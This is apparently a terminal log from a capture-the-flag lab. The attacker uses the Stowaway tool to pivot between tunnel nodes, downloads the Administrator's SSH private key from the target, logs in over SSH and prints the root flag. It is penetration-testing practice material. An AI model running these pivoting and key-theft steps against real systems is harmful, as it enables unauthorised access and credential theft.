 root@kali: /home/kali/vulnhub
文件 动作 编辑 查看 帮助
back Back to parent panel
exit Exit Stowaway
(node 1) >> shell
[*] Node 1 seems offline!
(admin) >> use 0
(node 0) >> connect 172.17.0.1:6677
[*] Waiting for response......
[*] New node come! Node id is 2
(node 0) >> download /c/Users/Administrator/.ssh/id_rsa id_rsa
[*] Unable to download file!
(node 0) >> back
(admin) >> use 2
(node 2) >> download /c/Users/Administrator/.ssh/id_rsa id_rsa
[*] File transmitting, please wait...
1.64 KiB / 1.64 KiB [-----------------------------------------------------------] 100.00% ? p/s 0s
(node 2) >>
┌──(root㉿kali)-[/home/kali/vulnhub]
└─# chmod 600 id_rsa
┌──(root㉿kali)-[/home/kali/vulnhub]
└─# ssh -i id_rsa administrator@10.129.96.171
The authenticity of host '10.129.96.171 (10.129.96.171)' can't be established.
RSA key fingerprint is SHA256:6vbw9j0TAYqds4/FB4OmJh+7DqOrZUBssgupFJTz3uk.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.129.96.171' (RSA) to the list of known hosts.
Microsoft Windows [Version 10.0.17763.1039]
(c) 2018 Microsoft Corporation. All rights reserved.
administrator@TOOLBOX C:\Users\Administrator>whoami
toolbox\administrator
administrator@TOOLBOX C:\Users\Administrator>type C:\Users\Administrator\Desktop\root.txt
cc9a0b76ac17f8f475250738b96261b3